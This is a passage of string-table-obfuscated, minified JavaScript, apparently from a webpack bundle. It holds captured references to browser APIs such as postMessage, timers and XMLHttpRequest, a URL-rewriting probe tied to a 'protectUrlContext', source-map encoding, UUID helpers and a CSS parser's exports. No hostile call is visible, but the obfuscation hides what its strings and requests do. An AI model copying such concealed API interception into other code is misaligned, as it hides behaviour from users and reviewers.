t,r(1515),r(668)),Window_postMessage:d(t,r(1515),r(3144)),Window_requestAnimationFrame:d(t,r(1515),r(577)),Window_requestIdleCallback:d(t,r(1515),r(2972)),Window_setImmediate:d(t,r(1515),r(3238)),Window_setInterval:d(t,r(1515),r(2289)),Window_setTimeout:d(t,r(1515),r(1895)),Window_visualViewport:u(t,r(1515),r(1567)),XMLHttpRequest_open:d(t,r(1220),r(668)),XMLHttpRequest_send:d(t,r(1220),r(1082)),XMLHttpRequest_responseURL:u(t,r(1220),r(1144)),XMLHttpRequest_response:u(t,r(1220),r(2443)),XMLHttpRequest_responseText:u(t,r(1220),r(3160)),XMLHttpRequest_responseType:u(t,r(1220),r(2635)),XMLHttpRequest_responseXML:u(t,r(1220),r(958)),XMLHttpRequest_status:u(t,r(1220),r(3023)),XMLHttpRequest_statusText:u(t,r(1220),r(1603)),FontFace:o?null:t[r(1541)],FontFace_prototype:l(t,r(1541)),Worker:o?null:t[r(688)],Worker_prototype:l(t,r(688))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(237)]:null===(s=t[e])||void 0===s?void 0:s[i(237)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1107)](n.g[e][s(237)],i);{var a;const n=s(1980)===e[s(2507)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(237)];return n?t[s(2669)][s(1107)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1980)===e[s(2507)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(237)][i]:s(1980)===e[s(2507)]()?t[i]:s(2912)===e?null===(a=t[s(2912)])||void 0===a?void 0:a[i]:s(1687)===e?null===(c=t[s(1687)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(237)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(415)](Math[r(1215)]()*t),elem:function(t){const e=r;return t[this[e(1270)](t[e(2757)])]},num:function(t,e){const n=r;return Math[n(415)](Math[n(1215)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1877)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2161)](n(816)[n(1244)](this[n(1877)](0,52)));return o[n(1486)]("")},className:function(){return this[r(3047)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2758)][n(2153)](e))return o=!1,o;if([n(1717),n(1352),n(1425),n(1346),n(1546),n(3246),n(2805),n(2681),n(859),n(1048),n(317),n(558),n(314)][n(2153)](e))return o=!0,o;if(e[n(978)](n(2630))||e[n(978)](n(2931))||e[n(337)](n(2842))||e[n(337)](n(1774))||n(3296)===e)return o=!1,o;const i=new URL(e);i[n(3072)]="0."[n(2323)](i[n(3072)]),i[n(1859)]=n(1739);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2615)](),endpoint:i[n(2319)]});try{const t=await Promise[n(861)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(777),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(381)](t)){const n=new URL(t);n[e(3072)]=n[e(3072)][e(3239)](".")[e(1256)](1)[e(1486)]("."),t=n[e(2319)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(381)](t)?(r[n(3072)]=""[n(2323)](e,".")[n(2323)](r[n(3072)][n(3239)](".")[n(1256)](1)[n(1486)](".")),t=r[n(2319)]):(r[n(3072)]=""[n(2323)](e,".")[n(2323)](r[n(3072)]),t=r[n(2319)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(381)](t)){const n=new URL(t);return Number[e(2331)](n[e(3072)][e(3239)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(237)][r(1852)],s=r(569)!=typeof Map;function a(){const t=r;this[t(2708)]=[],this[t(1927)]=s?new Map:Object[t(2625)](null)}a[r(2378)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2757)];o<s;o++)i[n(2394)](t[o],e);return i},a[r(237)][r(2003)]=function(){const t=r;return s?this[t(1927)][t(2003)]:Object[t(833)](this[t(1927)])[t(2757)]},a[r(237)][r(2394)]=function(t,e){const n=r;var a=s?t:i[n(1466)](t),c=s?this[n(2577)](t):o[n(2483)](this[n(1927)],a),l=this[n(2708)][n(2757)];c&&!e||this[n(2708)][n(2161)](t),c||(s?this[n(1927)][n(2845)](t,l):this[n(1927)][a]=l)},a[r(237)][r(2577)]=function(t){const e=r;if(s)return this[e(1927)][e(2577)](t);var n=i[e(1466)](t);return o[e(2483)](this[e(1927)],n)},a[r(237)][r(1015)]=function(t){const e=r;if(s){var n=this[e(1927)][e(1283)](t);if(n>=0)return n}else{var a=i[e(1466)](t);if(o[e(2483)](this[e(1927)],a))return this[e(1927)][a]}throw new Error('"'+t+e(2497))},a[r(237)].at=function(t){const e=r;if(t>=0&&t<this[e(2708)][e(2757)])return this[e(2708)][t];throw new Error(e(1300)+t)},a[r(237)][r(401)]=function(){const t=r;return this[t(2708)][t(1256)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(421)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(421)](n)}while(a>0);return s},e[r(1016)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2757)],d=0,h=0;do{if(e>=u)throw new Error(o(3135));if(-1===(a=i[o(1016)](t[o(1183)](e++))))throw new Error(o(2016)+t[o(1244)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3105)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3256)]=e}},7476:(t,e)=>{const n=a1f;var r=n(1747)[n(3239)]("");e[n(421)]=function(t){const e=n;if(0<=t&&t<r[e(2757)])return r[t];throw new TypeError(e(410)+t)},e[n(1016)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(2708)]=[],this[t(1821)]=!0,this[t(1807)]={generatedLine:-1,generatedColumn:0}}o[r(237)][r(2183)]=function(t,e){const n=r;this[n(2708)][n(669)](t,e)},o[r(237)][r(2394)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1807)])[e(2839)],a=o[e(2839)],c=n[e(2875)],l=o[e(2875)],a>s||a==s&&l>=c||i[e(3136)](n,o)<=0?(this[e(1807)]=t,this[e(2708)][e(2161)](t)):(this[e(1821)]=!1,this[e(2708)][e(2161)](t))},o[r(237)][r(401)]=function(){const t=r;return this[t(1821)]||(this[t(2708)][t(1936)](i[t(3136)]),this[t(1821)]=!0),this[t(2708)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(352)]=o[e(1834)](t,e(446),null),this[e(2059)]=o[e(1834)](t,e(2823),null),this[e(1156)]=o[e(1834)](t,e(2568),!1),this[e(2213)]=o[e(1834)](t,e(3229),!1),this[e(2998)]=new s,this[e(653)]=new s,this[e(2919)]=new a,this[e(1736)]=null}c[r(237)][r(1805)]=3,c[r(1959)]=function(t,e){const n=r;var i=t[n(2823)],s=new c(Object[n(3272)](e||{},{file:t[n(446)],sourceRoot:i}));return t[n(502)]((function(t){const e=n;var r={generated:{line:t[e(2839)],column:t[e(2875)]}};null!=t[e(3320)]&&(r[e(3320)]=t[e(3320)],null!=i&&(r[e(3320)]=o[e(275)](i,r[e(3320)])),r[e(788)]={line:t[e(2832)],column:t[e(408)]},null!=t[e(3177)]&&(r[e(3177)]=t[e(3177)])),s[e(2157)](r)})),t[n(878)][n(669)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(275)](i,e)),s[r(2998)][r(2577)](a)||s[r(2998)][r(2394)](a);var c=t[r(2917)](e);null!=c&&s[r(2384)](e,c)})),s},c[r(237)][r(2157)]=function(t){const e=r;var n=o[e(1834)](t,e(2498)),i=o[e(1834)](t,e(788),null),s=o[e(1834)](t,e(3320),null),a=o[e(1834)](t,e(3177),null);(this[e(1156)]||!1!==this[e(1764)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2998)][e(2577)](s)||this[e(2998)][e(2394)](s)),null!=a&&(a=String(a),this[e(653)][e(2577)](a)||this[e(653)][e(2394)](a)),this[e(2919)][e(2394)]({generatedLine:n[e(2355)],generatedColumn:n[e(703)],originalLine:null!=i&&i[e(2355)],originalColumn:null!=i&&i[e(703)],source:s,name:a}))},c[r(237)][r(2384)]=function(t,e){const n=r;var i=t;null!=this[n(2059)]&&(i=o[n(275)](this[n(2059)],i)),null!=e?(this[n(1736)]||(this[n(1736)]=Object[n(2625)](null)),this[n(1736)][o[n(1466)](i)]=e):this[n(1736)]&&(delete this[n(1736)][o[n(1466)](i)],0===Object[n(1688)](this[n(1736)])[n(2757)]&&(this[n(1736)]=null))},c[r(237)][r(3235)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(446)])throw new Error(i(3262));a=t[i(446)]}var c=this[i(2059)];null!=c&&(a=o[i(275)](c,a));var l=new s,u=new s;this[i(2919)][i(2183)]((function(e){const r=i;if(e[r(3320)]===a&&null!=e[r(2832)]){var s=t[r(2140)]({line:e[r(2832)],column:e[r(408)]});null!=s[r(3320)]&&(e[r(3320)]=s[r(3320)],null!=n&&(e[r(3320)]=o[r(1486)](n,e[r(3320)])),null!=c&&(e[r(3320)]=o[r(275)](c,e[r(3320)])),e[r(2832)]=s[r(2355)],e[r(408)]=s[r(703)],null!=s[r(3177)]&&(e[r(3177)]=s[r(3177)]))}var d=e[r(3320)];null==d||l[r(2577)](d)||l[r(2394)](d);var h=e[r(3177)];null==h||u[r(2577)](h)||u[r(2394)](h)}),this),this[i(2998)]=l,this[i(653)]=u,t[i(878)][i(669)]((function(e){const r=i;var s=t[r(2917)](e);null!=s&&(null!=n&&(e=o[r(1486)](n,e)),null!=c&&(e=o[r(275)](c,e)),this[r(2384)](e,s))}),this)},c[r(237)][r(1764)]=function(t,e,n,i){const o=r;if(e&&o(434)!=typeof e[o(2355)]&&o(434)!=typeof e[o(703)]){var s=o(1272);if(this[o(2213)])return o(569)!=typeof console&&console[o(2889)]&&console[o(2889)](s),!1;throw new Error(s)}if((!(t&&o(2355)in t&&o(703)in t&&t[o(2355)]>0&&t[o(703)]>=0)||e||n||i)&&!(t&&o(2355)in t&&o(703)in t&&e&&o(2355)in e&&o(703)in e&&t[o(2355)]>0&&t[o(703)]>=0&&e[o(2355)]>0&&e[o(703)]>=0&&n)){if(s=o(852)+JSON[o(1276)]({generated:t,source:n,original:e,name:i}),this[o(2213)])return o(569)!=typeof console&&console[o(2889)]&&console[o(2889)](s),!1;throw new Error(s)}},c[r(237)][r(2896)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2919)][t(401)](),g=0,b=p[t(2757)];g<b;g++){if(e="",(n=p[g])[t(2839)]!==l)for(c=0;n[t(2839)]!==l;)e+=";",l++;else if(g>0){if(!o[t(3136)](n,p[g-1]))continue;e+=","}e+=i[t(421)](n[t(2875)]-c),c=n[t(2875)],null!=n[t(3320)]&&(a=this[t(2998)][t(1015)](n[t(3320)]),e+=i[t(421)](a-f),f=a,e+=i[t(421)](n[t(2832)]-1-d),d=n[t(2832)]-1,e+=i[t(421)](n[t(408)]-u),u=n[t(408)],null!=n[t(3177)]&&(s=this[t(653)][t(1015)](n[t(3177)]),e+=i[t(421)](s-h),h=s)),m+=e}return m},c[r(237)][r(2174)]=function(t,e){const n=r;return t[n(559)]((function(t){const r=n;if(!this[r(1736)])return null;null!=e&&(t=o[r(275)](e,t));var i=o[r(1466)](t);return Object[r(237)][r(1852)][r(2483)](this[r(1736)],i)?this[r(1736)][i]:null}),this)},c[r(237)][r(2414)]=function(){const t=r;var e={version:this[t(1805)],sources:this[t(2998)][t(401)](),names:this[t(653)][t(401)](),mappings:this[t(2896)]()};return null!=this[t(352)]&&(e[t(446)]=this[t(352)]),null!=this[t(2059)]&&(e[t(2823)]=this[t(2059)]),this[t(1736)]&&(e[t(2448)]=this[t(2174)](e[t(878)],e[t(2823)])),e},c[r(237)][r(2615)]=function(){const t=r;return JSON[t(1276)](this[t(2414)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1834)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2757)])return r;throw new Error('"'+e+i(620))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1448)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(336)]&&(r+=t[e(336)]+":"),r+="//",t[e(2547)]&&(r+=t[e(2547)]+"@"),t[e(3072)]&&(r+=t[e(3072)]),t[e(1363)]&&(r+=":"+t[e(1363)]),t[e(904)]&&(r+=t[e(904)]),r}e[n(241)]=o,e[n(1245)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(904)])return t;i=a[r(904)]}for(var c=e[r(3216)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1015)]("/",u))){l[r(2161)](i[r(1256)](u));break}for(l[r(2161)](i[r(1256)](u,d));d<i[r(2757)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(2757)]-1;d>=0;d--)"."===(h=l[d])?l[r(2018)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2018)](d+1,f),f=0):(l[r(2018)](d,2),f--));return""===(i=l[r(1486)]("/"))&&(i=c?"/":"."),a?(a[r(904)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2757)];r++)if(c[r][e(1820)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1060)]}var o=a(t);return c[e(1162)]({input:t,result:o}),c[e(2757)]>32&&c[e(2697)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(904)]||"/"),a&&!a[r(336)])return c&&(a[r(336)]=c[r(336)]),s(a);if(a||e[r(1448)](i))return e;if(c&&!c[r(3072)]&&!c[r(904)])return c[r(3072)]=e,s(c);var u="/"===e[r(1244)](0)?e:l(t[r(1179)](/\/+$/,"")+"/"+e);return c?(c[r(904)]=u,s(c)):u}e[n(905)]=l,e[n(1486)]=u,e[n(3216)]=function(t){const e=n;return"/"===t[e(1244)](0)||r[e(381)](t)},e[n(275)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1179)](/\/$/,"");for(var i=0;0!==e[r(1015)](t+"/");){var o=t[r(674)]("/");if(o<0)return e;if((t=t[r(1256)](0,o))[r(1448)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1486)](r(2267))+e[r(824)](t[r(2757)]+1)};var d=!(n(548)in Object[n(2625)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2757)];if(r<9)return!1;if(95!==t[e(1183)](r-1)||95!==t[e(1183)](r-2)||111!==t[e(1183)](r-3)||116!==t[e(1183)](r-4)||111!==t[e(1183)](r-5)||114!==t[e(1183)](r-6)||112!==t[e(1183)](r-7)||95!==t[e(1183)](r-8)||95!==t[e(1183)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1183)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1466)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1190)]=d?h:function(t){const e=n;return f(t)?t[e(1256)](1):t},e[n(671)]=function(t,e,r){const i=n;var o=m(t[i(3320)],e[i(3320)]);return 0!==o||0!=(o=t[i(2832)]-e[i(2832)])||0!=(o=t[i(408)]-e[i(408)])||r||0!=(o=t[i(2875)]-e[i(2875)])||0!=(o=t[i(2839)]-e[i(2839)])?o:m(t[i(3177)],e[i(3177)])},e[n(3170)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2832)]-e[i(2832)])||0!=(o=t[i(408)]-e[i(408)])||r||0!=(o=t[i(2875)]-e[i(2875)])||0!=(o=t[i(2839)]-e[i(2839)])?o:m(t[i(3177)],e[i(3177)])},e[n(2949)]=function(t,e,r){const i=n;var o=t[i(2839)]-e[i(2839)];return 0!==o||0!=(o=t[i(2875)]-e[i(2875)])||r||0!==(o=m(t[i(3320)],e[i(3320)]))||0!=(o=t[i(2832)]-e[i(2832)])||0!=(o=t[i(408)]-e[i(408)])?o:m(t[i(3177)],e[i(3177)])},e[n(2109)]=function(t,e,r){const i=n;var o=t[i(2875)]-e[i(2875)];return 0!==o||r||0!==(o=m(t[i(3320)],e[i(3320)]))||0!=(o=t[i(2832)]-e[i(2832)])||0!=(o=t[i(408)]-e[i(408)])?o:m(t[i(3177)],e[i(3177)])},e[n(3136)]=function(t,e){const r=n;var i=t[r(2839)]-e[r(2839)];return 0!==i||0!=(i=t[r(2875)]-e[r(2875)])||0!==(i=m(t[r(3320)],e[r(3320)]))||0!=(i=t[r(2832)]-e[r(2832)])||0!=(i=t[r(408)]-e[r(408)])?i:m(t[r(3177)],e[r(3177)])},e[n(767)]=function(t){const e=n;return JSON[e(259)](t[e(1179)](/^\)]}'[^\n]*\n/,""))},e[n(909)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2757)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(717));if(a[i(904)]){var c=a[i(904)][i(674)]("/");c>=0&&(a[i(904)]=a[i(904)][i(2738)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(1322)==typeof Symbol&&e(1367)==typeof Symbol[e(356)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1322)==typeof Symbol&&t[n(608)]===Symbol&&t!==Symbol[n(237)]?n(1367):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(2983)!=r(t)||!t)return t;var n=t[Symbol[e(2156)]];if(void 0!==n){var i=n[e(2483)](t,e(555));if(e(2983)!=r(i))return i;throw new TypeError(e(1801))}return String(t)}(e),(e=i(1367)==r(o)?o:o+"")in t?Object[i(714)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={randomUUID:r(569)!=typeof crypto&&crypto[r(2074)]&&crypto[r(2074)][r(289)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1f;if(!r){if(t(569)==typeof crypto||!crypto[t(2358)])throw new Error(t(3232));r=crypto[t(2358)][t(289)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2161)]((t+256)[r(2615)](16)[r(1256)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2507)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1f;if(r.A[s(2074)]&&!e&&!t)return r.A[s(2074)]();const a=(t=t||{})[s(1215)]||(t[s(2594)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},f={};function k(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(3131)];var r=f[t]={exports:{}};return O[t](r,r[e(3131)],k),r[e(3131)]}k.d=(t,e)=>{const n=a1f;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(714)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1f;if(t(2983)==typeof globalThis)return globalThis;try{return this||new Function(t(1518))()}catch(e){if(t(2983)==typeof window)return window}}(),k.o=(t,e)=>Object[mL(237)][mL(1852)][mL(2483)](t,e),k.r=t=>{const e=mL;e(569)!=typeof Symbol&&Symbol[e(3230)]&&Object[e(714)](t,Symbol[e(3230)],{value:e(1824)}),Object[e(714)](t,e(3090),{value:!0})};var y={};(()=>{"use strict";const t=mL;var e={};k.r(e),k.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};k.r(n),k.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};k.r(r),k.d(r,{getTrace:()=>Lr,isKeyword:()=>Xr,isProperty:()=>Wr,isType:()=>jr});var i={};k.r(i),k.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};k.r(o),k.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};k.r(s),k.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Ai,walkContext:()=>xi});var a={};k.r(a),k.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Xi,structure:()=>Wi});var c={};k.r(c),k.d(c,{generate:()=>Zi,name:()=>Vi,parse:()=>Bi,structure:()=>qi,walkContext:()=>Di});var l={};k.r(l),k.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};k.r(u),k.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};k.r(d),k.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};k.r(h),k.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};k.r(f),k.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var m={};k.r(m),k.d(m,{generate:()=>zo,name:()=>xo,parse:()=>_o,structure:()=>Ao});var p={};k.r(p),k.d(p,{generate:()=>Io,name:()=>Mo,parse:()=>Co,structure:()=>Eo});var g={};k.r(g),k.d(g,{generate:()=>Zo,name:()=>Vo,parse:()=>Bo,structure:()=>qo,walkContext:()=>Do});var b={};k.r(b),k.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};k.r(w),k.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};k.r(v),k.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};k.r(y),k.d(y,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var x={};k.r(x),k.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>ks});var A={};k.r(A),k.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};k.r(_),k.d(_,{generate:()=>js,name:()=>Cs,parse:()=>Ls,structure:()=>Is});var z={};k.r(z),k.d(z,{generate:()=>Ps,name:()=>Xs,parse:()=>Us,structure:()=>Os,xxx:()=>Ws});var S={};k.r(S),k.d(S,{generate:()=>Vs,name:()=>Fs,parse:()=>Hs,structure:()=>Rs});var M={};k.r(M),k.d(M,{generate:()=>Zs,name:()=>Ds,parse:()=>Bs,structure:()=>qs});var E={};k.r(E),k.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var T={};k.r(T),k.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};k.r(N),k.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};k.r(C),k.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var I={};k.r(I),k.d(I,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var L={};k.r(L),k.d(L,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};k.r(j),k.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>xa,structure:()=>ka});var W={};k.r(W),k.d(W,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var X={};k.r(X),k.d(X,{generate:()=>Ca,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var O={};k.r(O),k.d(O,{generate:()=>Wa,name:()=>Ia,parse:()=>ja,structure:()=>La});var U={};k.r(U),k.d(U,{generate:()=>Fa,name:()=>Xa,parse:()=>Pa,structure:()=>Ua,walkContext:()=>Oa});var P={};k.r(P),k.d(P,{generate:()=>qa,name:()=>Ra,parse:()=>Da,structure:()=>Va,walkContext:()=>Ha});var F={};k.r(F),k.d(F,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var R={};k.r(R),k.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};k.r(H),k.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};k.r(V),k.d(V,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var D={};k.r(D),k.d(D,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var q={};k.r(q),k.d(q,{generate:()=>xc,name:()=>wc,parse:()=>kc,structure:()=>yc,walkContext:()=>vc});var B={};k.r(B),k.d(B,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};k.r(Z),k.d(Z,{generate:()=>Oc,name:()=>Lc,parse:()=>Xc,structure:()=>Wc,walkContext:()=>jc});var J={};k.r(J),k.d(J,{generate:()=>Rc,name:()=>Uc,parse:()=>Fc,structure:()=>Pc});var G={};k.r(G),k.d(G,{generate:()=>Jc,name:()=>qc,parse:()=>Zc,structure:()=>Bc});var Y={};k.r(Y),k.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};k.r(Q),k.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};k.r(K),k.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};k.r($),k.d($,{generate:()=>_l,name:()=>kl,parse:()=>Al,structure:()=>xl});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>f,Comment:()=>m,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>I,Nth:()=>L,Number:()=>j,Operator:()=>W,Parentheses:()=>X,Percentage:()=>O,PseudoClassSelector:()=>U,PseudoElementSelector:()=>P,Ratio:()=>F,Raw:()=>R,Rule:()=>H,Scope:()=>V,Selector:()=>D,SelectorList:()=>q,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Xi,Block:()=>Bi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Co,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Ls,Hash:()=>Us,IdSelector:()=>Bs,Identifier:()=>Hs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>xa,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>ja,PseudoClassSelector:()=>Pa,PseudoElementSelector:()=>Da,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>kc,String:()=>Tc,StyleSheet:()=>Xc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=k(9141),it=k(9324),ot=k(222),st=k(7549),at=k(8485);class ct{constructor(t){const e=a1f;this[e(496)]=t,(0,at.A)(this,e(3315),void 0),(0,at.A)(this,e(2284),void 0),(0,at.A)(this,e(869),void 